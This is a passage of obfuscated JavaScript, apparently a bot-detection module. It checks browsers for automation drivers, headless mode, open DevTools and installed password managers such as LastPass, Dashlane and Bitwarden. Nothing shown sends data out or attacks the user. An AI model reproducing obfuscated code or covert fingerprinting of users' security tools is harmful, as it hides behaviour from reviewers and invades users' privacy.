_0x3f02f1(_0x111415-0x191,_0x170ffa,_0x4e4947-0x4ce,_0x23c9e7-0x16e);}window[_0x26c5ca(0x4c5,0x4b6,-0xf5,0x9bb)]&&(_0x1a00eb[_0x5eee37(0xd16,0x152c,0x155c,0x1ae2)](_0x5eee37(0xe1f,0xe67,0xc79,0x66f)+_0x26c5ca(0x546,-0x22e,-0x6c,0xc8f)+_0x5eee37(0x18ef,0x11c6,0xcba,0x9e6)),this['_addDriver']('phantomjs',_0x26c5ca(0x7af,0x592,0x5b9,-0x3d)));if(navigator[_0x26c5ca(0x1093,0x1450,0xaba,0xc35)][_0x26c5ca(0x1310,0xdd0,0x173a,0x148f)](_0x5eee37(0x535,0xbf9,0x11d8,0x1212))){if(_0x26c5ca(0xf30,0xf43,0xf19,0x1000)===_0x5eee37(0x1478,0x103d,0x10fa,0xd3f))_0x1a00eb[_0x5eee37(0x1067,0x152c,0x16e4,0x1124)]('PhantomJS\x20'+_0x5eee37(0x16e9,0xf34,0x1572,0xa31)),this[_0x26c5ca(0x5a1,0x2f6,0x5ed,0xcea)]('phantomjs',_0x5eee37(0x1440,0x11b4,0xea0,0xfad));else{if(!_0x37949d||!_0x40ce7e['hasAttribu'+'te'])return null;const _0x19b057=[_0x5eee37(0x42a,0x926,0xc14,0x18c)+_0x5eee37(0x1334,0xe06,0x14d9,0x530),_0x5eee37(0x149d,0xda4,0x15b1,0x1187)+_0x5eee37(0x1397,0x1239,0x1415,0xe35),_0x26c5ca(0xc97,0x126a,0xd8b,0xa82)+_0x26c5ca(0x866,0x300,0x58c,0x990),'data-bwaut'+_0x26c5ca(0x1339,0x19f7,0xcb7,0x136b),_0x5eee37(0x18a2,0x174f,0x1308,0x13a4)+_0x5eee37(0x35e,0xa21,0x8e8,0x93c),_0x5eee37(0x117e,0xa89,0x10b4,0x78e)+'d',_0x26c5ca(0xfe9,0x853,0x154b,0x154a)+_0x5eee37(0xd06,0x65c,0xdf3,0x122),_0x5eee37(0x1af5,0x166c,0x1062,0x1bcb)+_0x5eee37(0x1a4a,0x135d,0xaa2,0x1c08)+'n',_0x26c5ca(0x155f,0xde0,0x10fd,0x1119)+'r',_0x26c5ca(0x110e,0xf97,0x1722,0x8e4)+_0x26c5ca(0x7a7,0x92e,0x44b,0xe12),_0x26c5ca(0xd00,0xa22,0xa7f,0x79e)];for(const _0x74db97 of _0x19b057){if(_0x4d5c86[_0x5eee37(0x834,0xc0c,0xa96,0xa11)+'te'](_0x74db97))return _0x74db97;}return null;}}if(_0x1a00eb[_0x5eee37(0x1df6,0x1748,0x1690,0x14c5)]>0x3*0xa63+0x4*0x2e+-0x1fe1){if(_0x5eee37(0x887,0x8fe,0x10f6,0x6e4)===_0x26c5ca(0x7f1,0xfb9,-0x6f,0x4e3))this[_0x26c5ca(0xa35,0x54b,0x935,0x180)+_0x26c5ca(0x128a,0x17c9,0x14a1,0xaa2)](_0x5eee37(0x578,0x989,0x1ae,0xc3a),_0x5eee37(0x415,0x5d6,0x6db,0x2c6)+'indicators'+':\x20'+_0x1a00eb['join'](',\x20'));else try{const _0x2e8eb1=_0x5bc9ed[_0x26c5ca(0x149b,0xbd4,0x10b9,0xcba)](_0xfa355);_0x3498cc[_0x26c5ca(0x123d,0xe3e,0xb7d,0x129f)]('\x20\x20'+_0x3ab4cb+':\x20'+(_0x2e8eb1?_0x5eee37(0x883,0x7ab,0x650,0x54b):_0x5eee37(0xbb4,0x6ca,0xa67,0x260)+'d'));}catch(_0x18b061){_0x312f2b['info']('\x20\x20'+_0x3c25c7+(_0x5eee37(0x16c2,0x1364,0xd9d,0x1802)+_0x5eee37(0xaf7,0x967,0x936,0x5ba))+_0x18b061[_0x26c5ca(0xa7f,0xb11,0x75d,0x48e)]+')');}}}[_0x340362(0x395,0x136,-0x3a6,0x42b)+_0x3f02f1(0xee6,0x778,0xd75,0x1304)](){function _0x49dcd2(_0x32d891,_0x7c79af,_0xc516b,_0x2b9068){return _0x3f02f1(_0x32d891-0x1cf,_0xc516b,_0x32d891- -0x211,_0x2b9068-0x1dc);}function _0x3ee197(_0x7c5a63,_0x29d85f,_0x1530f7,_0x58a7f3){return _0x340362(_0x7c5a63-0x156,_0x29d85f,_0x1530f7-0x14b,_0x58a7f3-0x354);}const _0x4cf2a6=[];window[_0x49dcd2(0x51c,0x751,0xa93,0xb6)+'e']&&(_0x3ee197(0x1049,0x946,0x714,0x838)!=='UqOng'?(_0x4cf2a6[_0x3ee197(0x1b0a,0x1724,0xb1d,0x12be)]('nightmare\x20'+'object'),this['_addDriver'](_0x49dcd2(-0xc2,-0x678,0x3fe,-0x4b0),_0x49dcd2(0xad5,0xc95,0x1347,0xe03))):this[_0x49dcd2(0x775,-0x14a,0x48e,0x4c5)+_0x3ee197(0x8ee,0xfb5,0x1171,0xa41)]['carrier']=!![]),window[_0x49dcd2(-0xc2,0x210,-0x732,-0x49a)]&&(_0x4cf2a6[_0x3ee197(0x140a,0xace,0x114b,0x12be)](_0x3ee197(0x1238,0x99f,0xb04,0xca9)+_0x3ee197(0x135d,0x1022,0x13b8,0xdf9)),this[_0x49dcd2(-0x31,0x7f7,0xb6,0x45)](_0x3ee197(0xa81,0x823,-0x51c,0x3af),_0x3ee197(0x129d,0x1390,0x1491,0xf46))),_0x4cf2a6[_0x3ee197(0x191f,0x1845,0xda1,0x14da)]>0x2*0x2f7+-0x1*0x96a+-0xdf*-0x4&&this[_0x49dcd2(0x463,0x5c2,0x2a2,0x697)+_0x3ee197(0xa74,0x1567,0x1906,0x1129)](_0x49dcd2(-0xc2,0x53f,0xd1,0x474),_0x49dcd2(0xe0d,0x553,0x631,0x66e)+_0x49dcd2(0xbda,0x1209,0xb95,0x8f6)+':\x20'+_0x4cf2a6[_0x49dcd2(0x45,-0x2bc,-0x6b2,-0x201)](',\x20'));}[_0x3f02f1(0x1774,0x1782,0x1046,0x8be)+'bie'](){function _0x28f9b4(_0x147b5a,_0x2d62df,_0x4f5e3e,_0x21ce79){return _0x340362(_0x147b5a-0x59,_0x2d62df,_0x4f5e3e-0x12b,_0x147b5a-0x2d);}function _0x273263(_0x3eca6b,_0x42b096,_0x13150b,_0x115b97){return _0x3f02f1(_0x3eca6b-0xc4,_0x42b096,_0x13150b-0x236,_0x115b97-0x62);}if(_0x273263(0x8f3,0x1,0x61f,0xda4)!==_0x28f9b4(0xb8f,0x1302,0x5d2,0xf45)){const _0x191db6=[];if(window[_0x273263(-0x1e3,-0x232,0x582,0xde7)]&&window[_0x273263(0x1e1,0x9f3,0x83a,0x340)]){if(_0x273263(0xecb,0x1a84,0x12a0,0xaac)!==_0x28f9b4(0xfa3,0x1502,0xb9c,0x809)){const _0x543ac0={};_0x543ac0[_0x273263(0x841,0xfd1,0xd3e,0x8af)]=0x1,_0x543ac0['lastpass']=0x2,_0x543ac0[_0x28f9b4(0xef8,0xc9c,0x16ef,0x6e0)]=0x4,_0x543ac0['dashlane']=0x8,_0x543ac0[_0x273263(0xbb9,0x5dd,0x35b,0x3c7)]=0x10,_0x543ac0[_0x28f9b4(0xb5a,0xb60,0xde7,0x1241)]=0x20,_0x543ac0[_0x273263(0x1564,0x1564,0x1132,0x1990)]=0x40,_0x543ac0[_0x28f9b4(0xbed,0x125f,0x3ee,0x324)]=0x80,_0x543ac0[_0x273263(0xa13,0x19d8,0x12ee,0xac3)]=0x100,_0x543ac0[_0x28f9b4(0x580,0x8f4,0x91c,0xe2c)]=0x200,_0x543ac0[_0x28f9b4(0x43b,0x7da,0x485,0x7f9)]=0x400,_0x543ac0[_0x273263(0xd55,0xe4e,0xc76,0x1256)+_0x273263(0x3d9,0x107e,0xbc6,0x900)+'r']=0x400000,_0x543ac0[_0x273263(-0xf3,0x29d,0x57f,0xc22)]=0x0;const _0x5466b7=_0x543ac0;return _0x5466b7[_0x3a5cb3]||0x203d+-0x24d9+0x49c;}else _0x191db6[_0x273263(0x1811,0xdad,0x1294,0x19a5)]('zombie\x20obj'+_0x28f9b4(0x441,0x244,-0x1f,0x376)),this[_0x273263(-0xfc,-0x83,0x416,0x736)](_0x28f9b4(0x53d,0x32b,0x73,0x6ab),'high');}navigator[_0x28f9b4(0xc0b,0xbdc,0xf97,0x1291)][_0x273263(0x100f,0x1196,0x1185,0xbbc)](_0x273263(0xa1f,0x493,0xc45,0x1404))&&(_0x28f9b4(0xc58,0x642,0xf52,0x799)===_0x273263(0x1531,0xce0,0x1137,0x151f)?(_0x1cd201(_0x28f9b4(0xe73,0xbd5,0xd8b,0x140c)+_0x273263(0xc1a,0xfae,0xe75,0x10aa)+_0x273263(0xd5f,0xa2a,0x9bc,0x1e3)+_0x273263(0xaf7,0x72f,0xc16,0x9ef)+_0x43f837['type']+'\x20('+_0x1c01c4[_0x273263(0xe00,0xedb,0x739,-0x72)](0x1db6*0x1+0x1872+-0x3626)+_0x28f9b4(0x10fc,0x15a2,0x164a,0x1439)+_0x443638+(_0x28f9b4(0xdb3,0x8d7,0xeda,0xebc)+'ld)')),typeof _0x37c23a!=='undefined'&&(_0x4b494e[_0x273263(0x645,0x775,0x8ff,0x376)+_0x273263(0x125f,0x10f3,0xf4b,0xe20)]=(_0x2e2328[_0x273263(0xe5,0xb98,0x8ff,0xc64)+_0x28f9b4(0xc4e,0xd10,0x52b,0xc2d)]||0xb*0x31b+-0xea3*0x1+-0x2a*0x77)|0xdbd+-0x1ff+-0xbae)):(_0x191db6[_0x28f9b4(0xf97,0xe58,0xbe9,0x14f5)](_0x273263(0x12c5,0xcaf,0xc6e,0xb65)+_0x273263(0xabb,0x118e,0x100c,0xb56)),this[_0x28f9b4(0x119,0x29a,0x253,-0x524)](_0x273263(0x1f,0x36,0x83a,-0x95),_0x28f9b4(0xc1f,0x36d,0x1055,0x13bb)))),_0x191db6[_0x28f9b4(0x11b3,0x15f0,0x17c2,0x1025)]>0x10c5+-0x1*-0xd2d+-0x1df2*0x1&&(_0x28f9b4(0xa87,0x1205,0x3c4,0x469)!==_0x28f9b4(0x152,-0x466,0x7f5,0x527)?this[_0x273263(0x3ac,0xde,0x8aa,0x66a)+'tor'](_0x273263(0x40e,0x6ed,0x83a,0x180),'Zombie\x20ind'+_0x273263(0xbd4,0xcbd,0x86c,0xaf3)+_0x191db6['join'](',\x20')):(_0x2e8584['push'](_0x28f9b4(0x104c,0xfac,0x1488,0x119b)+_0x273263(0xac5,-0x1b9,0x546,0xa2e)),_0x3355b3+=-0x1845+0xd12*0x2+0x21*-0xd));}else _0x138bb6['push'](_0x28f9b4(0xe21,0xd2e,0x1045,0x1426)+_0x273263(0xfd0,0x13ee,0xce2,0x114f)+'ions'),this[_0x28f9b4(0x119,0x4d8,-0x64d,0x6fd)](_0x273263(0xaed,0x1436,0xe2d,0xc05),_0x273263(0xbb3,0xe57,0x624,0xc9e));}[_0x340362(0x1000,0x748,0xffc,0xbd8)+_0x340362(0x61d,0xde6,-0x274,0x596)](){function _0x3b4db4(_0x16ff39,_0x4dc75c,_0x406e98,_0x1a09bb){return _0x3f02f1(_0x16ff39-0x1b6,_0x1a09bb,_0x16ff39-0x11a,_0x1a09bb-0x147);}function _0x426e4c(_0x84afae,_0x2a5863,_0x22e53e,_0x1d2b0e){return _0x340362(_0x84afae-0xc5,_0x1d2b0e,_0x22e53e-0xc5,_0x84afae- -0xfd);}if('RDXux'===_0x3b4db4(0x1309,0x14bb,0x1285,0xe43)){const _0x546c18=[];navigator[_0x3b4db4(0xdec,0xa26,0xfc6,0x62a)][_0x3b4db4(0x1069,0x11b0,0x1902,0x14d6)](_0x426e4c(0xf8d,0x182b,0xa7d,0x959))&&(_0x546c18[_0x3b4db4(0x1178,0x17af,0x16b5,0xa1c)](_0x426e4c(0x5ad,0x758,-0x14,-0xba)+_0x3b4db4(0xf36,0x13a4,0x13fc,0x10a8)),this[_0x3b4db4(0x2fa,0xb5,0x331,0x9a6)](_0x3b4db4(0xd11,0xefd,0x4e8,0x676),_0x426e4c(0xaf5,0x3b0,0xb9f,0x6eb))),(!window[_0x3b4db4(0x1032,0x1666,0x10ca,0xc57)+'t']||!window[_0x426e4c(0x3b5,0x861,0x4a1,0x889)])&&(_0x3b4db4(0x33b,0x3e5,-0x402,0x5b1)===_0x426e4c(0xe34,0xef1,0x15ec,0xc81)?_0x39c13[_0x3b4db4(0x1178,0xe98,0xc48,0x162b)](_0x426e4c(0x2ce,-0x43d,0xb2b,0x34f)+_0x3b4db4(0xd5f,0xd01,0xb8a,0x12ac)):(_0x546c18[_0x3b4db4(0x1178,0x110d,0xb03,0x15cf)](_0x426e4c(0xcf7,0x113d,0x12cd,0x1439)+_0x426e4c(0x8bb,0xc70,0x114a,0x452)+_0x426e4c(0xee8,0x87f,0xada,0xbb6)),this[_0x426e4c(-0x11,0x3e3,-0x25e,0x3de)](_0x426e4c(0xa06,0xb42,0x58d,0x10b5),_0x426e4c(0x1fd,0x55c,0x5b1,0x6b7)))),_0x546c18['length']>-0x2007*-0x1+0x1*-0x1273+-0xd94*0x1&&this[_0x426e4c(0x483,-0x1a8,0x5da,0x426)+_0x426e4c(0xcd8,0x1236,0xda8,0x879)](_0x426e4c(0xa06,0xbfa,0xfb3,0x99d),_0x3b4db4(0x1116,0x11c2,0x1458,0x1022)+'ndicators:'+'\x20'+_0x546c18[_0x426e4c(0x65,-0x2f8,0x144,-0x1ef)](',\x20'));}else{const _0x161f2c={};return _0x161f2c[_0x3b4db4(0x1151,0x1242,0x1813,0x1876)]='Firefox',_0x161f2c[_0x3b4db4(0xeec,0x1297,0xd96,0x792)]='firefox',_0x161f2c[_0x426e4c(0x6b4,0x820,0xda6,0x3d9)+'ses']=[_0x426e4c(-0xf,0x61,0x38c,-0x6b4)+_0x3b4db4(0x10a1,0xb24,0x939,0xba6),_0x3b4db4(0x123c,0x17b8,0xc99,0x130d)],_0x161f2c['strongIndi'+_0x3b4db4(0xda4,0x1564,0xade,0x127f)]=[_0x426e4c(0x207,-0x4a1,0x34f,-0x40e)+'l',_0x3b4db4(0x5a1,0xbcb,0x59b,0x27e)+'teraction'],_0x161f2c[_0x426e4c(0x171,0x320,-0x725,-0x717)]=0x3,_0x161f2c;}}[_0x340362(0x10e9,0x118c,0x10ff,0xb73)+_0x3f02f1(0x26f,-0x2b1,0x40e,0x948)+_0x3f02f1(0xe85,0xaf2,0x10b7,0x1412)](){function _0x1311cd(_0x5d5281,_0x3cef31,_0x1697cd,_0x550a0d){return _0x3f02f1(_0x5d5281-0x190,_0x3cef31,_0x5d5281-0x2ec,_0x550a0d-0x62);}function _0x2a74e2(_0x31fc0c,_0x2a2a78,_0x444b57,_0x5a6248){return _0x340362(_0x31fc0c-0x135,_0x444b57,_0x444b57-0x170,_0x31fc0c-0x1c7);}if('cCqlS'!=='pvlVI'){const _0x43d242=[];window[_0x1311cd(0x76c,0x5e4,0xa84,0xeae)]&&window['chrome'][_0x1311cd(0x729,0x989,0xcbb,-0x10)]&&(document[_0x1311cd(0x69f,0x2cb,-0x18,0xc3e)+_0x1311cd(0x7d4,0xb12,0xd91,0x45e)]['getAttribu'+'te'](_0x2a74e2(0x4ca,-0x2d6,0x808,0x54))&&(_0x43d242['push']('webdriver\x20'+'attribute'),this['_addDriver'](_0x2a74e2(0xa7e,0xd60,0x509,0x2cf)+'er','high')),document[_0x1311cd(0x100e,0x16b5,0x18ea,0x104f)+_0x1311cd(0xb6b,0x4ca,0xc6f,0x9c2)+_0x2a74e2(0x984,0xeeb,0xb6f,0x29e)]&&(_0x43d242[_0x1311cd(0x134a,0x1488,0x14f0,0x15ed)](_0x2a74e2(0xc18,0x12de,0xbcf,0xc35)+'nc\x20script\x20'+_0x1311cd(0x1168,0xca6,0xecc,0xeb3)),this[_0x1311cd(0x4cc,0x478,0x4d1,0x24b)]('chromedriv'+'er',_0x2a74e2(0xdb9,0x861,0x946,0x1637))));navigator['userAgent'][_0x2a74e2(0x1022,0x17b2,0x17a6,0x86c)](_0x1311cd(0x150f,0x1006,0xc55,0x1212))&&(window[_0x2a74e2(0xe1b,0x14b7,0x57d,0xb60)+_0x1311cd(0x1054,0x17f1,0x16f7,0x94b)]!==undefined&&window['mozInnerSc'+_0x2a74e2(0xe3b,0xb6d,0x97f,0xb6c)]===-0x27*0xc7+0x1*-0x202d+-0x34a*-0x13&&(_0x43d242[_0x2a74e2(0x1131,0xbe7,0x1733,0x15a3)](_0x1311cd(0x1462,0x1463,0x1940,0x120d)+'en\x20positio'+'n'),this[_0x1311cd(0x4cc,0x406,0x700,0x919)](_0x2a74e2(0x84b,0xd1c,0xceb,0x6a7)+'r',_0x2a74e2(0x4c1,0x50,0x7e8,0x445))));navigator['userAgent']['includes'](_0x2a74e2(0xc7a,0x656,0xf43,0x13f6))&&(window[_0x2a74e2(0x10c4,0x929,0x1936,0x126f)+'filerMark']===undefined&&(_0x43d242[_0x2a74e2(0x1131,0x18fe,0xda1,0x1520)](_0x1311cd(0xe02,0x127a,0x139a,0xffe)+_0x2a74e2(0xfc4,0x90a,0x16b7,0x13c1)),this[_0x1311cd(0x4cc,-0x90,0xbf9,0xa97)]('edgedriver',_0x2a74e2(0x4c1,-0x7f,-0x263,-0x5c))));if(navigator[_0x1311cd(0xfbe,0x10b9,0x132b,0x1240)]['includes'](_0x1311cd(0x673,-0x13f,0xe38,0x126))&&!navigator['userAgent'][_0x1311cd(0x123b,0x1697,0x1220,0x1332)](_0x2a74e2(0x57b,-0x119,0x179,0x942))){if(_0x1311cd(0x1224,0xf3d,0xe9d,0x1a7f)!==_0x1311cd(0x1224,0xadf,0x11d4,0x13b3)){const _0x31b0ee=!_0x3e4fe5[_0x1311cd(0x76c,0xa6e,0xb49,0xbca)]['runtime'][_0x2a74e2(0xecf,0x108e,0x11b2,0x16bc)+'t'];_0x31b0ee&&(_0x582824[_0x1311cd(0x134a,0x1546,0x195f,0xf4e)]('empty\x20chro'+_0x2a74e2(0x9ab,0x7c0,0xf69,0xe4d)),this[_0x1311cd(0x4cc,-0x3d5,-0x28,0x64f)](_0x2a74e2(0x11a7,0x8d6,0xac2,0x159e),_0x2a74e2(0x4c1,0xd12,-0x1b1,0xaaf)));}else window[_0x2a74e2(0x7f1,0x10ba,0x5e4,0xf70)]&&!window[_0x1311cd(0xa0a,0x100e,0x3f4,0x4cd)]['pushNotifi'+_0x1311cd(0xa7b,0x838,0x5d5,0xbd4)]&&(_0x43d242[_0x1311cd(0x134a,0x1270,0x1235,0x10e1)]('modified\x20S'+'afari\x20obje'+'ct'),this[_0x2a74e2(0x2b3,-0x230,0x47a,0xa5a)](_0x1311cd(0x10a4,0xa26,0x18fd,0xb16)+'er','medium'));}_0x43d242[_0x1311cd(0x1566,0x12e0,0x1744,0x166a)]>-0x1*-0x16ca+0x1b57+-0x3221&&this[_0x2a74e2(0x747,0x136,0xc2a,0x591)+'tor'](_0x2a74e2(0x622,0x796,0xa47,0x93d)+'ivers','Browser-sp'+_0x2a74e2(0xce2,0xbcf,0x11c8,0xb18)+_0x2a74e2(0x709,0x72d,0x17b,0x281)+_0x43d242['join'](',\x20'));}else _0x22b0e2=0x1690+0x20ab*0x1+-0x3687;}[_0x3f02f1(0x5f3,0x195,0x4d1,0xa92)+_0x3f02f1(0x15f3,0x12f1,0x11ca,0xbf7)+_0x3f02f1(0xa2a,0x14af,0xdf5,0xbfd)](){const _0x19f64f=[];function _0x2cee84(_0x6474bc,_0x523de2,_0x292c9c,_0x441941){return _0x340362(_0x6474bc-0x1cf,_0x441941,_0x292c9c-0x52,_0x6474bc-0x414);}function _0x4b7119(_0x3c5d23,_0x222db9,_0x67ded4,_0x4233c1){return _0x3f02f1(_0x3c5d23-0x37,_0x3c5d23,_0x67ded4-0x7c,_0x4233c1-0xdc);}window[_0x4b7119(0xb7b,0xdcb,0x4fc,0x6d3)]&&window['chrome']['runtime']&&!window[_0x2cee84(0x7a0,0x3e6,0xa3d,0x70b)][_0x2cee84(0x75d,0xac,0xb95,0x368)]['getManifes'+'t']&&(_0x19f64f[_0x2cee84(0x137e,0x1849,0x1627,0x102f)](_0x4b7119(0x10af,0xe50,0x11fd,0xee8)+_0x4b7119(0x178,0x73c,0x6d2,0x74b)+_0x4b7119(0x17b4,0x153a,0x12c9,0x190b)),this['_addIndica'+_0x2cee84(0x11e9,0xd50,0x17ba,0xa58)](_0x2cee84(0x152f,0x1a4b,0x1d49,0x1bd5),'CDP\x20detect'+'ed',_0x2cee84(0x70e,-0x127,0x78c,0xb28)));let _0x3bc800=![];const _0x352f01=-0x16cf+-0x2607+0x2*0x1ebb;try{setInterval(()=>{function _0x4dac9f(_0x27f4f6,_0x14951a,_0x38c70c,_0x5d9f86){return _0x4b7119(_0x14951a,_0x14951a-0x4d,_0x38c70c- -0x360,_0x5d9f86-0xb);}const _0x58b89b=performance[_0x41765a(0x9de,0x14e2,0x13d6,0xfaa)]();function _0x41765a(_0xd781f9,_0x5dd94e,_0x16063f,_0xb7764f){return _0x2cee84(_0xb7764f- -0x366,_0x5dd94e-0x143,_0x16063f-0x169,_0xd781f9);}const _0x14e7e7=performance[_0x41765a(0x13e9,0x1552,0x1571,0xfaa)]();if(_0x14e7e7-_0x58b89b>_0x352f01){if(_0x4dac9f(0x5e0,0x544,0xcc0,0xe6b)==='qcFGZ'){const _0x45954f={};_0x45954f['available']=![],this[_0x4dac9f(-0x9b5,0x22,-0x1d1,-0x967)]['timing']=_0x45954f;}else _0x3bc800=!![],_0x19f64f[_0x4dac9f(0x1648,0x9ac,0xd7a,0xf3f)](_0x41765a(0xe6c,0xa07,0x625,0xef9)+_0x41765a(0x1678,0x1768,0x11c3,0x1172)+_0x41765a(0x10d7,0x959,0xb17,0xc14)),this[_0x4dac9f(0x795,0xc65,0x390,0x8a7)+_0x4dac9f(0xc72,0xb3d,0xbe5,0xe34)]('devtools',_0x41765a(0xac,0x37f,-0x2b2,0x1f3)+_0x4dac9f(-0x186,0x93c,0x127,0x400)+'cted',_0x41765a(0x321,0x767,0x92,0x3a8));}},-0xa96*-0x2+-0xd45+-0x3ff);}catch(_0x50b17e){}_0x19f64f[_0x4b7119(0xfb3,0x1517,0x12f6,0x167f)]>0x2251+0x989+-0x2bda&&this['_addIndica'+'tor']('devtools','DevTools\x20i'+_0x4b7119(0x112d,0x6e2,0xb6a,0x11b3)+'\x20'+_0x19f64f[_0x2cee84(0x576,0xbac,-0x1dc,0x604)](',\x20'));}[_0x3f02f1(0x15b3,0xcdb,0x109f,0xb92)+_0x340362(0x15de,0xb3b,0x1151,0x1149)](){function _0x415536(_0x2dbc94,_0x130065,_0xaf68ba,_0x418873){return _0x340362(_0x2dbc94-0x89,_0x2dbc94,_0xaf68ba-0x19d,_0x418873-0x516);}function _0x1cf58e(_0x285151,_0x43b5ea,_0x26c80a,_0x597d27){return _0x340362(_0x285151-0x146,_0x43b5ea,_0x26c80a-0x1a6,_0x26c80a-0x433);}if(_0x1cf58e(0xd4a,0xabd,0x1085,0x10f8)!==_0x415536(0xef4,0xcd5,0xb4d,0x1168)){const _0x5b182d={};return _0x5b182d[_0x1cf58e(0xd31,0x1354,0x1376,0xab4)]='Chrome',_0x5b182d[_0x1cf58e(0xda5,0x19e0,0x1111,0xae0)]='chrome',_0x5b182d[_0x415536(0xed7,0xccf,0xcbf,0xcc7)+_0x415536(0x145a,0x17fb,0x1429,0xff5)]=[_0x1cf58e(0x1635,0x199e,0x1461,0x1754),':-webkit-a'+_0x415536(0xcc7,0x11f3,0xa03,0x10d0)],_0x5b182d[_0x415536(0x11e3,0x1553,0x113e,0x1273)+_0x415536(0xd04,0xc11,0x966,0x10ac)]=[_0x415536(0x968,0xdaf,0x9a4,0x1180)+'fill','background'+_0x1cf58e(0x74c,0x48f,0xd16,0x125d)+'e'],_0x5b182d[_0x415536(-0x8b,0x1d6,0x74d,0x784)]=0x3,_0x5b182d;}else{const _0x391c11=[];navigator[_0x415536(0x329,0x902,0xc9,0x819)]===!![]&&(_0x1cf58e(0x1374,0x1b7a,0x145f,0x16f0)===_0x1cf58e(0xe24,0x1c16,0x145f,0xbce)?_0x391c11[_0x1cf58e(0x1823,0x174f,0x139d,0x105b)]('webdriver\x20'+_0x1cf58e(0x119d,0xb25,0x1371,0x10a9)):(_0x4e7fb7['error'](_0x1cf58e(0x12a9,0x8f6,0x10c9,0x143b)+_0x1cf58e(0x1a8c,0x1354,0x1399,0x1273)+_0x1cf58e(-0x18d,0xe72,0x5c9,0x1ee)+_0x415536(0x3ad,0x954,0xde4,0xb90)+'tion\x20scrip'+'t\x20from\x20CDN'),_0x1b36af(new _0x57aee4(_0x1cf58e(0x545,0xb0f,0x54b,0x905)+_0x1cf58e(0x6f2,0xd07,0x690,0x801)+'\x20verificat'+_0x415536(0x7e,0xa9d,0x9c2,0x5d8)))));if(navigator['plugins'][_0x415536(0x1768,0x19f8,0x1492,0x169c)]===-0x1a93+0x1936*0x1+-0x15d*-0x1){if(_0x1cf58e(0x15a6,0xcbe,0x12ee,0xc2c)!=='fsfFM')return _0x3406d4('RoboForm\x20d'+_0x415536(0x115e,0xd8c,0xc24,0xef7)+_0x1cf58e(0x852,0x9dd,0xae3,0x55e)+'UI\x20element'+'s'),!![];else _0x391c11[_0x415536(0x1cca,0x1500,0x1bb9,0x1480)](_0x415536(0x11ae,0xdbf,0x110d,0x132c));}navigator['languages'][_0x1cf58e(0x16c8,0x19f7,0x15b9,0x1202)]===-0x26a5*-0x1+0x2aa*-0x7+-0x13ff&&_0x391c11[_0x1cf58e(0x1bb8,0xac2,0x139d,0x13be)](_0x1cf58e(0x15af,0x1291,0x1426,0x1730)+'es');(screen['availHeigh'+'t']===-0x24ce+-0x2062+0x4530||screen[_0x1cf58e(0x282,0x295,0x570,0x30b)]===0x29*0xc+0x2118+0x24*-0xf9)&&('Kncfs'!==_0x1cf58e(0x6d2,0xbf4,0xa2c,0x95d)?(_0x1ab283[_0x1cf58e(0x178d,0x1585,0x139d,0xc9e)](_0x415536(0x6fd,0x6d5,0x1584,0xfa9)+_0x415536(0x12eb,0x17d3,0x1734,0x1304)+'\x20script'),this['_addDriver'](_0x1cf58e(0xc46,0xc61,0x1413,0xd52),_0x1cf58e(0x8f8,0xc27,0x1025,0x103f))):_0x391c11[_0x1cf58e(0x173e,0xd94,0x139d,0x1697)]('zero\x20scree'+_0x1cf58e(0x835,0x1185,0xa5f,0xefd)+'ns'));!window[_0x415536(0xa2e,0xd5e,0x116e,0x8a2)]&&navigator['userAgent']['includes'](_0x415536(0xb3b,0x275,0x22d,0x8ca))&&_0x391c11['push']('missing\x20ch'+_0x1cf58e(0x453,0x838,0x811,0x28a)+'t');const _0x327ace=['HeadlessCh'+_0x415536(0x819,0x659,0x11d,0x54d),'Headless',_0x415536(0x724,0x509,0x1407,0xb4d),_0x1cf58e(0x13c0,0x1504,0xe46,0x6a2),_0x1cf58e(0x1c51,0x116c,0x14bd,0x19b4),_0x415536(0x16ff,0xfa4,0x117f,0xe31)];for(const _0x133784 of _0x327ace){navigator[_0x1cf58e(0x938,0xd4e,0x1011,0xe6b)][_0x415536(0x1a97,0x11d1,0x1bf2,0x1371)](_0x133784)&&(_0x391c11[_0x415536(0x14cd,0x1a55,0xdef,0x1480)]('automation'+'\x20user\x20agen'+_0x1cf58e(0x812,0x814,0x633,0xaa1)+_0x133784),this['_addDriver'](_0x415536(0xd0a,0x1665,0xec5,0x1550),_0x415536(0xa4f,0x17bc,0x9fb,0x1108)));}_0x391c11[_0x415536(0x1295,0x1db9,0x14c0,0x169c)]>=0x7*0x4f4+-0x2347+-0x1*-0x9d&&(this[_0x1cf58e(0x6b3,0x125e,0x9b3,0x629)+_0x1cf58e(0x19dd,0x1804,0x1208,0xf94)](_0x415536(0x1844,0x1c88,0xd3d,0x1550),'Headless\x20i'+_0x415536(0xd2c,0x14ac,0x148f,0xf10)+'\x20'+_0x391c11[_0x1cf58e(0x10,-0x25b,0x595,-0x1ea)](',\x20')),this[_0x415536(0xbf,-0x10e,0x36d,0x602)](_0x415536(0x1b07,0x1225,0x13f9,0x1550),'medium'));}}[_0x340362(0x13b7,0x19ce,0x97a,0x114a)+_0x3f02f1(0xa82,0x7e5,0x73c,-0x23)+'y'](){const _0x438c3d=[];function _0x54b002(_0xdd3f8,_0x176b12,_0x3f701,_0x10e777){return _0x3f02f1(_0xdd3f8-0x7,_0xdd3f8,_0x176b12-0x37a,_0x10e777-0x63);}const _0x596d6c=[_0x5377ad(0xebd,0x6c1,0x5f6,0x302),_0x5377ad(0xd05,0xd9d,0x6d0,0x137d),'1366x768',_0x5377ad(0x774,0x9b4,0x1125,0x638)],_0x28d084=screen[_0x5377ad(0xa6f,0xaa5,0x45d,0x75d)]+'x'+screen[_0x5377ad(0x906,0xb09,0x10bd,0x116d)];_0x596d6c[_0x54b002(0x1044,0x12c9,0x1346,0x1057)](_0x28d084)&&screen['colorDepth']===0x36*0x67+0x92e+-0x1ed0&&_0x438c3d[_0x54b002(0xd11,0x13d8,0x1717,0x1839)]('common\x20vir'+_0x54b002(0xafa,0x7f8,0xf42,0xb95)+_0x5377ad(0x86a,0x317,-0x144,0x224)+_0x28d084);screen[_0x54b002(0x1c2d,0x15bc,0x131b,0x1765)]!==screen[_0x54b002(0x140b,0xc94,0xd5c,0x675)]&&_0x438c3d[_0x54b002(0x1071,0x13d8,0x12f8,0x1be2)](_0x5377ad(0x6dd,0x778,-0x14,0xc86)+'h\x20mismatch');function _0x5377ad(_0x2436bb,_0x4f8c19,_0x402070,_0xecb2a){return _0x3f02f1(_0x2436bb-0x5,_0x2436bb,_0x4f8c19- -0x299,_0xecb2a-0x3);}const 